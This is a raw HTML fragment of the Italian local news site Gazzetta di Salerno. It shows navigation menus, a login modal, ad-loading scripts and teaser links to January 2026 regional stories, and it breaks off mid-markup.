	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/cultura-e-societa/cinema-teatro-salerno/">Cinema e Teatro</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/cultura-e-societa/concerti/">Concerti</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/cultura-e-societa/danza/">Danza</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/cultura-e-societa/diritto-e-giustizia/">Diritto e Giustizia</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/cultura-e-societa/formazione-professionale/">Formazione professionale</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/cultura-e-societa/istruzione-e-formazione/">Istruzione e Formazione</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/cultura-e-societa/istruzione-e-formazione/luniversita-che-cambia/">L&#8217;Università che cambia</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/cultura-e-societa/istruzione-e-formazione/la-scuola-che-cambia/">La Scuola che cambia</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/cultura-e-societa/istruzione-e-formazione/scuola-salerno/">Scuola</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/cultura-e-societa/leuropa-che-cambia/">L’Europa che cambia</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/cultura-e-societa/le-professioni-che-cambiano/">Le Professioni che Cambiano</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/cultura-e-societa/ilibri/">Libri e Poesia</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/cultura-e-societa/moda-e-tendenze/">Moda e tendenze</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/cultura-e-societa/neo-monachesimo/">Neo Monachesimo</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/cultura-e-societa/salute-benessere/">Salute e Benessere</a></li>
</ul>
</li>
<li id="menu-item-159014" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-159014"><a href="https://www.gazzettadisalerno.it/category/eventi-manifestazioni-salerno/">Eventi<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/eventi-manifestazioni-salerno/eventi-religiosi/">Eventi religiosi.</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/eventi-manifestazioni-salerno/mostre-e-concerti/">Mostre e concerti</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/eventi-manifestazioni-salerno/web-3-tecnologie-societa-5-0/">Web 3, Tecnologie &amp; Società 5.0</a></li>
</ul>
</li>
<li id="menu-item-159016" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-159016"><a href="https://www.gazzettadisalerno.it/category/sport/">Sport<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/sport/affannati-mentali/">Affannati Mentali</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/sport/calcio/">Calcio</a></li>
</ul>
</li>
<li id="menu-item-159022" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-159022"><a href="https://www.gazzettadisalerno.it/category/rubriche/">Rubriche<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/rubriche/a-proposito-di/">A Proposito Di&#8230;</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/rubriche/chiacchierecaffe/">Chiacchiere&amp;Caffe&#8217;</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/rubriche/comunicati-stampa/">Comunicati stampa</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/rubriche/dizionario-minimo/">Dizionario minimo</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/rubriche/fuori-al-forum/">Fuori al Forum</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/rubriche/fuori-dagli-schermi/">Fuori dagli schermi</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/rubriche/giubbe-rosse/">Giubbe Rosse</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/rubriche/grassetto-e-sottolineato/">Grassetto e Sottolineato</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/rubriche/habeas-corpus/">Habeas corpus</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/rubriche/i-sentieri-della-gentilezza/">I Sentieri della Gentilezza</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/rubriche/il-cuore-della-citta/">Il Cuore della Città</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/rubriche/impatto-2-0/">Impatto 2.0</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/rubriche/italia-capovolta/">Italia Capovolta</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/rubriche/lo-stivale-positivo/">Lo Stivale Positivo</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/rubriche/mangiare-sano/">Mangiare sano</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/rubriche/motori/">Motori</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/rubriche/nella-botte-piccola/">Nella botte piccola</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/rubriche/pane-raffermo-considerazioni-inattuali/">Pane raffermo: considerazioni inattuali</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/rubriche/saggi-e-romanzi/">Saggi &amp; Romanzi</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/rubriche/uzbekistan/">Uzbekistan</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/rubriche/women-news/">Women News</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/rubriche/zooquark/">Zooquark</a></li>
</ul>
</li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://www.gazzettadisalerno.it/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Cerca</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 1
-->


<div class="td-header-wrap td-header-style-1 ">
    
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	<div class="menu-top-container"><ul id="menu-td-demo-top-menu" class="top-header-menu"><li id="menu-item-59617" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-59617"><a href="https://www.gazzettadisalerno.it/"><i class="fa fa-home" aria-hidden="true"></i></a></li>
<li id="menu-item-86153" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-86153"><a href="http://www.gazzettadimilano.it">GAZZETTA DI MILANO</a></li>
<li id="menu-item-59619" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-59619"><a href="http://www.gazzettadinapoli.it">GAZZETTA DI NAPOLI</a></li>
<li id="menu-item-59618" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-59618"><a href="http://www.gazzettadiavellino.it">GAZZETTA DI AVELLINO</a></li>
<li id="menu-item-93899" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-93899"><a href="http://www.infocostadamalfi.it">COSTA d&#8217;AMALFI</a></li>
<li id="menu-item-59621" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-59621"><a href="https://www.gazzettadisalerno.it/kynetic-digital-web-agency-salerno/">KYNETIC</a></li>
<li id="menu-item-59622" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-59622"><a href="http://www.saporicondivisi.com">SAPORI CONDIVISI</a></li>
<li id="menu-item-59623" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-59623"><a href="https://www.gazzettadisalerno.it/redazione/">REDAZIONE</a></li>
<li id="menu-item-59624" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-59624"><a href="https://www.gazzettadisalerno.it/contatti/">CONTATTI</a></li>
<li id="menu-item-124321" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-124321"><a href="https://www.gazzettadisalerno.it/comunicazione-politica-e-pubblicita-elettorale/">PUBBLICITA&#8217; ELETTORALE</a></li>
</ul></div></div>
        <div class="td-header-sp-top-widget">
    
    </div>

    </div>

<!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Registrati</div>
                            <div class="td-login-panel-descr">Benvenuto! Accedi al tuo account</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">il tuo username</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">la tua password</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Recupero della password</div>
                            <div class="td-login-panel-descr">Recupera la tua password</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">La tua email</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            </form>
                            <div class="td-login-info-text">La password verrà inviata via email.</div>
                        </div>
                        
                        
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-banner-wrap-full td-logo-wrap-full td-container-wrap ">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                        <a class="td-main-logo" href="https://www.gazzettadisalerno.it/">
            <img class="td-retina-data" data-retina="https://www.gazzettadisalerno.it/wp-content/uploads/2023/06/Logo-Gazzetta-Salerno-1024x215.png" src="https://www.gazzettadisalerno.it/wp-content/uploads/2023/06/Logo-Gazzetta-Salerno-300x63.png" alt=""  width="" height=""/>
            <span class="td-visual-hidden">Gazzetta di Salerno, il quotidiano on line di Salerno</span>
        </a>
                </div>
                            <div class="td-header-sp-recs">
                    <div class="td-header-rec-wrap">
    
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-header td-a-rec-no-translate tdi_1 td_block_template_1 td-a-rec-no-translate">

<style>.tdi_1.td-a-rec{text-align:center}.tdi_1.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_1 .td-element-style{z-index:-1}.tdi_1.td-a-rec-img{text-align:left}.tdi_1.td-a-rec-img img{margin:0 auto 0 0}.tdi_1 .td_spot_img_all img,.tdi_1 .td_spot_img_tl img,.tdi_1 .td_spot_img_tp img,.tdi_1 .td_spot_img_mob img{border-style:none}@media (max-width:767px){.tdi_1.td-a-rec-img{text-align:center}}</style><script type="text/javascript">
var td_screen_width = window.innerWidth;
window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1140 ) {
			        
			        /* large monitors */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:728px;height:90px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-3181376993241138");
		            adEl.setAttribute("data-ad-slot", "6851660139");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1019  && td_screen_width < 1140 ) {
			    
			        /* landscape tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:468px;height:60px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-3181376993241138");
		            adEl.setAttribute("data-ad-slot", "6851660139");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 768  && td_screen_width < 1019 ) {
			    
			        /* portrait tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:468px;height:60px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-3181376993241138");
		            adEl.setAttribute("data-ad-slot", "6851660139");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width < 768 ) {
			    
			        /* Phones */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:320px;height:50px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-3181376993241138");
		            adEl.setAttribute("data-ad-slot", "6851660139");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});</script>
<noscript id="td-ad-placeholder"></noscript></div>

 <!-- end A --> 


</div>                </div>
                    </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient ">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><a href="#" role="button" aria-label="Menu"><i class="td-icon-font td-icon-mobile"></i></a></div>
        <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-disable" aria-label="Logo" href="https://www.gazzettadisalerno.it/">
			<img class="td-retina-data" data-retina="https://www.gazzettadisalerno.it/wp-content/uploads/2023/06/Logo-Gazzetta-Salerno-300x63.png" src="https://www.gazzettadisalerno.it/wp-content/uploads/2023/06/Logo-Gazzetta-Salerno-300x63.png" alt=""  width="" height=""/>
		</a>
			<a class="td-header-logo td-sticky-disable" aria-label="Logo" href="https://www.gazzettadisalerno.it/">
			<img class="td-retina-data" data-retina="https://www.gazzettadisalerno.it/wp-content/uploads/2023/06/Logo-Gazzetta-Salerno-1024x215.png" src="https://www.gazzettadisalerno.it/wp-content/uploads/2023/06/Logo-Gazzetta-Salerno-300x63.png" alt=""  width="" height=""/>
		</a>
	    </div>
    <div class="menu-menu-principale-container"><ul id="menu-menu-principale-1" class="sf-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-first td-menu-item td-mega-menu menu-item-159051"><a href="https://www.gazzettadisalerno.it/category/territori/">Territori</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_2 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_2" ><script>var block_tdi_2 = new tdBlock();
block_tdi_2.id = "tdi_2";
block_tdi_2.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"44522","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_2","tdc_css_class":"tdi_2","tdc_css_class_style":"tdi_2_rand_style"}';
block_tdi_2.td_column_number = "3";
block_tdi_2.block_type = "td_block_mega_menu";
block_tdi_2.post_count = "4";
block_tdi_2.found_posts = "8471";
block_tdi_2.header_color = "";
block_tdi_2.ajax_pagination_infinite_stop = "";
block_tdi_2.max_num_pages = "2118";
tdBlocksArray.push(block_tdi_2);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_2" id="tdi_3" data-td_block_id="tdi_2" data-td_filter_value="" href="https://www.gazzettadisalerno.it/category/territori/">Tutto</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_4" data-td_block_id="tdi_2" data-td_filter_value="52231" href="https://www.gazzettadisalerno.it/category/territori/comunicati-stampa-territori/">Comunicati stampa</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_5" data-td_block_id="tdi_2" data-td_filter_value="31" href="https://www.gazzettadisalerno.it/category/territori/i-comuni-informano/">I Comuni informano</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_6" data-td_block_id="tdi_2" data-td_filter_value="19302" href="https://www.gazzettadisalerno.it/category/territori/citta-possibile/">La Città possibile</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_7" data-td_block_id="tdi_2" data-td_filter_value="21613" href="https://www.gazzettadisalerno.it/category/territori/sanita/">Sanità</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_8" data-td_block_id="tdi_2" data-td_filter_value="21116" href="https://www.gazzettadisalerno.it/category/territori/storia-del-territorio/">Storia del territorio</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_9" data-td_block_id="tdi_2" data-td_filter_value="34970" href="https://www.gazzettadisalerno.it/category/territori/turismo-e-sapori/">Turismo e Sapori</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_10" data-td_block_id="tdi_2" data-td_filter_value="43097" href="https://www.gazzettadisalerno.it/category/territori/turismo-e-sapori/eventi/">Eventi</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_11" data-td_block_id="tdi_2" data-td_filter_value="23" href="https://www.gazzettadisalerno.it/category/territori/turismo-e-sapori/farefood/">FareFood</a></div></div><div id=tdi_2 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/cetara-candidata-a-capitale-italiana-del-mare-2026/"  rel="bookmark" class="td-image-wrap " title="Cetara candidata a Capitale Italiana del Mare 2026" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/IMG-20260119-WA0011-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/IMG-20260119-WA0011-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/IMG-20260119-WA0011-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Cetara candidata a Capitale Italiana del Mare 2026" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/cetara-candidata-a-capitale-italiana-del-mare-2026/"  rel="bookmark" title="Cetara candidata a Capitale Italiana del Mare 2026">Cetara candidata a Capitale Italiana del Mare 2026</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/turismo-destagionalizzato-in-costiera-certifica-enit/"  rel="bookmark" class="td-image-wrap " title="Turismo destagionalizzato in Costiera, certifica Enit" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/5acd032f-d96c-ec87-16e6-a3de589f82a1-218x150.jpeg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/5acd032f-d96c-ec87-16e6-a3de589f82a1-218x150.jpeg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/5acd032f-d96c-ec87-16e6-a3de589f82a1-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Turismo destagionalizzato in Costiera, certifica Enit" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/turismo-destagionalizzato-in-costiera-certifica-enit/"  rel="bookmark" title="Turismo destagionalizzato in Costiera, certifica Enit">Turismo destagionalizzato in Costiera, certifica Enit</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/il-gran-gala-chiude-i-festeggiamenti-per-i-50-anni-dei-pistonieri-archibugieri-santa-maria-del-rovo/"  rel="bookmark" class="td-image-wrap " title="Il Gran Galà chiude i festeggiamenti per i 50 anni dei Pistonieri-Archibugieri Santa Maria del Rovo" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Pistonieri-Santa-Maria-del-Rovo_1-218x150.jpeg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Pistonieri-Santa-Maria-del-Rovo_1-218x150.jpeg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Pistonieri-Santa-Maria-del-Rovo_1-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Il Gran Galà chiude i festeggiamenti per i 50 anni dei Pistonieri-Archibugieri Santa Maria del Rovo" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/il-gran-gala-chiude-i-festeggiamenti-per-i-50-anni-dei-pistonieri-archibugieri-santa-maria-del-rovo/"  rel="bookmark" title="Il Gran Galà chiude i festeggiamenti per i 50 anni dei Pistonieri-Archibugieri Santa Maria del Rovo">Il Gran Galà chiude i festeggiamenti per i 50 anni dei&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/san-gregorio-magno-inaugurazione-campo-sportivo-ristrutturato/"  rel="bookmark" class="td-image-wrap " title="San Gregorio Magno, inaugurazione campo sportivo ristrutturato" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-11-at-12.50.31-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-11-at-12.50.31-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-11-at-12.50.31-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="San Gregorio Magno, inaugurazione campo sportivo ristrutturato" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/san-gregorio-magno-inaugurazione-campo-sportivo-ristrutturato/"  rel="bookmark" title="San Gregorio Magno, inaugurazione campo sportivo ristrutturato">San Gregorio Magno, inaugurazione campo sportivo ristrutturato</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_2" data-td_block_id="tdi_2"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_2" data-td_block_id="tdi_2"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-159011"><a href="https://www.gazzettadisalerno.it/category/notizie-cronaca/">Cronaca</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_12 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_12" ><script>var block_tdi_12 = new tdBlock();
block_tdi_12.id = "tdi_12";
block_tdi_12.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"43","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_12","tdc_css_class":"tdi_12","tdc_css_class_style":"tdi_12_rand_style"}';
block_tdi_12.td_column_number = "3";
block_tdi_12.block_type = "td_block_mega_menu";
block_tdi_12.post_count = "4";
block_tdi_12.found_posts = "31713";
block_tdi_12.header_color = "";
block_tdi_12.ajax_pagination_infinite_stop = "";
block_tdi_12.max_num_pages = "7929";
tdBlocksArray.push(block_tdi_12);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_12" id="tdi_13" data-td_block_id="tdi_12" data-td_filter_value="" href="https://www.gazzettadisalerno.it/category/notizie-cronaca/">Tutto</a><a class="mega-menu-sub-cat-tdi_12"  id="tdi_14" data-td_block_id="tdi_12" data-td_filter_value="42812" href="https://www.gazzettadisalerno.it/category/notizie-cronaca/guerra-in-ucraina/">Guerra in Ucraina</a><a class="mega-menu-sub-cat-tdi_12"  id="tdi_15" data-td_block_id="tdi_12" data-td_filter_value="61" href="https://www.gazzettadisalerno.it/category/notizie-cronaca/intervista/">Interviste</a></div></div><div id=tdi_12 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/riaperta-al-traffico-ss-163-amalfitana-a-maiori/"  rel="bookmark" class="td-image-wrap " title="Riaperta al traffico SS 163 Amalfitana a Maiori" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-12-at-14.36.32-e1768228146910-218x150.jpeg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-12-at-14.36.32-e1768228146910-218x150.jpeg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-12-at-14.36.32-e1768228146910-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Riaperta al traffico SS 163 Amalfitana a Maiori" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/riaperta-al-traffico-ss-163-amalfitana-a-maiori/"  rel="bookmark" title="Riaperta al traffico SS 163 Amalfitana a Maiori">Riaperta al traffico SS 163 Amalfitana a Maiori</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/l-inner-day-celebrato-al-circolo-canottieri-irno-di-salerno-dal-club-inner-wheel-salerno-carf-insieme-a-sei-club-inner-wheel-del-territorio/"  rel="bookmark" class="td-image-wrap " title="L’ Inner Day celebrato al “Circolo Canottieri Irno” di Salerno dal “Club Inner Wheel Salerno Carf” insieme a sei Club Inner Wheel del territorio.  " ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/gruppo-presidenti-COPIA-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/gruppo-presidenti-COPIA-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/gruppo-presidenti-COPIA-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="L’ Inner Day celebrato al “Circolo Canottieri Irno” di Salerno dal “Club Inner Wheel Salerno Carf” insieme a sei Club Inner Wheel del territorio.  " /></a></div>                            </div>

            <div class="item-details">
